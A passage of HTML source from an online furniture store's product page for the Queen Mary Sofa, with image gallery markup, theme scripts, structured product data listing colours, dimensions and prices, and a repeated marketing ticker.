    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1180-DOR_2.jpg?v=1572115329&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1180-DOR_2.jpg?v=1572115329 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1180-DOR_2.jpg?v=1572115329&width=1445"
    alt="Queen Mary Sofa - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="726662971477"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1180-DOR_3_7938ee0d-266e-45ec-bfbd-1c2e13075b24.jpg?v=1572115329&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1180-DOR_3_7938ee0d-266e-45ec-bfbd-1c2e13075b24.jpg?v=1572115329 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1180-DOR_3_7938ee0d-266e-45ec-bfbd-1c2e13075b24.jpg?v=1572115329&width=1445"
    alt="Queen Mary Sofa - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="726663004245"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1180-DOR_4_9e849f05-c455-4f01-885a-cefd5e415a6f.jpg?v=1572115329&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1180-DOR_4_9e849f05-c455-4f01-885a-cefd5e415a6f.jpg?v=1572115329 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1180-DOR_4_9e849f05-c455-4f01-885a-cefd5e415a6f.jpg?v=1572115329&width=1445"
    alt="Queen Mary Sofa - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="726663037013"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1180-GRA_1.jpg?v=1572115329&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1180-GRA_1.jpg?v=1572115329 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1180-GRA_1.jpg?v=1572115329&width=1445"
    alt="Queen Mary Sofa - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="726663069781"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1180-GRA_2.jpg?v=1572115329&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1180-GRA_2.jpg?v=1572115329 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1180-GRA_2.jpg?v=1572115329&width=1445"
    alt="Queen Mary Sofa - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="726663102549"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1180-GRA_3.jpg?v=1572115329&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1180-GRA_3.jpg?v=1572115329 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1180-GRA_3.jpg?v=1572115329&width=1445"
    alt="Queen Mary Sofa - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="726663135317"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1180-GRA_4.jpg?v=1572115329&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1180-GRA_4.jpg?v=1572115329 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1180-GRA_4.jpg?v=1572115329&width=1445"
    alt="Queen Mary Sofa - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="726663168085"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1180-GRY_1.jpg?v=1572115329&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1180-GRY_1.jpg?v=1572115329 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1180-GRY_1.jpg?v=1572115329&width=1445"
    alt="Queen Mary Sofa - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="726663200853"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1180-GRY_2.jpg?v=1572115329&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1180-GRY_2.jpg?v=1572115329 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1180-GRY_2.jpg?v=1572115329&width=1445"
    alt="Queen Mary Sofa - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="726663233621"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1180-GRY_3.jpg?v=1572115329&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1180-GRY_3.jpg?v=1572115329 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1180-GRY_3.jpg?v=1572115329&width=1445"
    alt="Queen Mary Sofa - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="726663299157"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1180-GRY_4.jpg?v=1572115329&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1180-GRY_4.jpg?v=1572115329 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1180-GRY_4.jpg?v=1572115329&width=1445"
    alt="Queen Mary Sofa - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="726663331925"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1180-LAG_1.jpg?v=1572115330&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1180-LAG_1.jpg?v=1572115330 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1180-LAG_1.jpg?v=1572115330&width=1445"
    alt="Queen Mary Sofa - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="726663364693"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1180-LAG_2.jpg?v=1572115330&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1180-LAG_2.jpg?v=1572115330 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1180-LAG_2.jpg?v=1572115330&width=1445"
    alt="Queen Mary Sofa - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="726663397461"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1180-LAG_3.jpg?v=1572115330&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1180-LAG_3.jpg?v=1572115330 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1180-LAG_3.jpg?v=1572115330&width=1445"
    alt="Queen Mary Sofa - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="726663430229"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1180-LAG_4.jpg?v=1572115330&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1180-LAG_4.jpg?v=1572115330 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1180-LAG_4.jpg?v=1572115330&width=1445"
    alt="Queen Mary Sofa - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="726663462997"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1180-OAT_1.jpg?v=1572115330&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1180-OAT_1.jpg?v=1572115330 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1180-OAT_1.jpg?v=1572115330&width=1445"
    alt="Queen Mary Sofa - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="726663495765"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1180-OAT_2.jpg?v=1572115330&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1180-OAT_2.jpg?v=1572115330 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1180-OAT_2.jpg?v=1572115330&width=1445"
    alt="Queen Mary Sofa - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="726663528533"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1180-OAT_3.jpg?v=1572115330&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1180-OAT_3.jpg?v=1572115330 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1180-OAT_3.jpg?v=1572115330&width=1445"
    alt="Queen Mary Sofa - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="726663561301"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1180-OAT_4.jpg?v=1572115330&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1180-OAT_4.jpg?v=1572115330 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1180-OAT_4.jpg?v=1572115330&width=1445"
    alt="Queen Mary Sofa - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="726663594069"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1180-TEA_1.jpg?v=1572115330&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1180-TEA_1.jpg?v=1572115330 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1180-TEA_1.jpg?v=1572115330&width=1445"
    alt="Queen Mary Sofa - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="726663626837"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1180-TEA_2.jpg?v=1572115330&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1180-TEA_2.jpg?v=1572115330 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1180-TEA_2.jpg?v=1572115330&width=1445"
    alt="Queen Mary Sofa - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="726663659605"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1180-TEA_3.jpg?v=1572115330&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1180-TEA_3.jpg?v=1572115330 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1180-TEA_3.jpg?v=1572115330&width=1445"
    alt="Queen Mary Sofa - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="726663692373"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1180-TEA_4.jpg?v=1572115330&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1180-TEA_4.jpg?v=1572115330 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1180-TEA_4.jpg?v=1572115330&width=1445"
    alt="Queen Mary Sofa - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="726663725141"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1180-WHE_1.jpg?v=1572115330&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1180-WHE_1.jpg?v=1572115330 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1180-WHE_1.jpg?v=1572115330&width=1445"
    alt="Queen Mary Sofa - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="726663757909"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1180-WHE_2.jpg?v=1572115330&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1180-WHE_2.jpg?v=1572115330 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1180-WHE_2.jpg?v=1572115330&width=1445"
    alt="Queen Mary Sofa - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="726663790677"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1180-WHE_3.jpg?v=1572115330&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1180-WHE_3.jpg?v=1572115330 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1180-WHE_3.jpg?v=1572115330&width=1445"
    alt="Queen Mary Sofa - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="726663823445"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1180-WHE_4.jpg?v=1572115330&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1180-WHE_4.jpg?v=1572115330 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1180-WHE_4.jpg?v=1572115330&width=1445"
    alt="Queen Mary Sofa - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="726663856213"
  ></div>
  </div>
</product-modal>


  

<script src="//emfurn.com/cdn/shop/t/70/assets/product-modal.js?v=52128055760098790431761557992" defer="defer"></script>
    <script src="//emfurn.com/cdn/shop/t/70/assets/media-gallery.js?v=21621056841727037201761557992" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24961366032681__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24961366032681__main"]') ||
        document.querySelector('variant-selects[data-section="template--24961366032681__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24961366032681__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24961366032681__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Queen Mary Sofa",
      "url": "https:\/\/emfurn.com\/es\/products\/queen-mary-sofa",
      "image": [
          "https:\/\/emfurn.com\/cdn\/shop\/products\/EEI-1180-ATO_4.jpg?v=1572115329\u0026width=1920"
        ],
      "description": "\nInfo\nColors\nDimensions\n\n\n\nGently sloping curves and large dual cushions create a favorite lounging spot. Whether plopping down after a long day at work, settling in with coffee and brunch, or entering a spirited discussion with friends, the Queen Mary sofa is a welcome presence in your home. Seven tufted buttons create eye catching appeal; adding depth that brings your sitting decor to center stage. Four cherry color rubber wood legs and frame supply a solid base to the comfortable upholstered material.\n\n\nAtomic Red\nWheatgrass\nOatmeal Tweed\nGray\nAzure\nSunny\n\n\nOverall Product Dimensions: 33\"L x 90.5\"W x 32.5\"H\nBackrest Height: 6\"L x 6\"W x 17.5\"H\nSeat Dimensions: 24.5\"L x 81\"W x 19\"H\nArmrest Dimensions: 4.5\"W x 6.5\"H\nCushion Thickness: 6\"H\n\n",
      "sku": "EEI-1180-ATO",
      "brand": {
        "@type": "Brand",
        "name": "Modway"
      },
      "offers": [{
            "@type" : "Offer","sku": "EEI-1180-ATO","availability" : "http://schema.org/InStock",
            "price" : 1914.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/es\/products\/queen-mary-sofa?variant=52933730771"
          },
{
            "@type" : "Offer","sku": "EEI-1180-WHE","availability" : "http://schema.org/InStock",
            "price" : 1914.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/es\/products\/queen-mary-sofa?variant=52933730835"
          },
{
            "@type" : "Offer","sku": "EEI-1180-DOR","availability" : "http://schema.org/InStock",
            "price" : 1914.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/es\/products\/queen-mary-sofa?variant=52933731027"
          },
{
            "@type" : "Offer","sku": "EEI-1180-AZU","availability" : "http://schema.org/InStock",
            "price" : 1914.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/es\/products\/queen-mary-sofa?variant=52933731091"
          },
{
            "@type" : "Offer","sku": "EEI-1180-LAG","availability" : "http://schema.org/InStock",
            "price" : 1914.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/es\/products\/queen-mary-sofa?variant=52933731155"
          },
{
            "@type" : "Offer","sku": "EEI-1180-GRA","availability" : "http://schema.org/InStock",
            "price" : 1914.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/es\/products\/queen-mary-sofa?variant=52933731219"
          },
{
            "@type" : "Offer","sku": "EEI-1180-GRY","availability" : "http://schema.org/InStock",
            "price" : 1914.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/es\/products\/queen-mary-sofa?variant=52933731283"
          },
{
            "@type" : "Offer","sku": "EEI-1180-CIT","availability" : "http://schema.org/InStock",
            "price" : 1914.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/es\/products\/queen-mary-sofa?variant=52933731347"
          },
{
            "@type" : "Offer","sku": "EEI-1180-BEI","availability" : "http://schema.org/InStock",
            "price" : 1914.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/es\/products\/queen-mary-sofa?variant=5113724534821"
          },
{
            "@type" : "Offer","sku": "EEI-1180-TEA","availability" : "http://schema.org/InStock",
            "price" : 1914.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/es\/products\/queen-mary-sofa?variant=5113740197925"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--24961366032681__horizontal_ticker_aKJhpr" class="shopify-section"><style data-shopify>.section-template--24961366032681__horizontal_ticker_aKJhpr-padding {
    padding-top: 32px;
    padding-bottom: 32px;
  }
  
  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .horizontal-ticker__container {
    animation: mobileHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .review-item {
    width: 500px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__horizontal_ticker_aKJhpr-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr;
    }
    
    .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr color-accent-1 gradient section-template--24961366032681__horizontal_ticker_aKJhpr-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.6rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Modern Design
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Timeless Quality
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Durable Craftsmanship
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Affordable Luxury
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-template--24961366032681__image_with_text_4Hkxx4" class="shopify-section section"><style data-shopify>.section-template--24961366032681__image_with_text_4Hkxx4-padding {
    padding-top: 16px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__image_with_text_4Hkxx4-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--24961366032681__image_with_text_4Hkxx4 .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--24961366032681__image_with_text_4Hkxx4 .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--24961366032681__image_with_text_4Hkxx4.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--24961366032681__image_with_text_4Hkxx4.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--24961366032681__image_with_text_4Hkxx4" class="section-color-scheme-template--24961366032681__image_with_text_4Hkxx4 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--24961366032681__image_with_text_4Hkxx4-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--24961366032681__image_with_text_4Hkxx4 color-background-1 global-media-settings media"
          
            style="padding-bottom: 66.55%;"
          
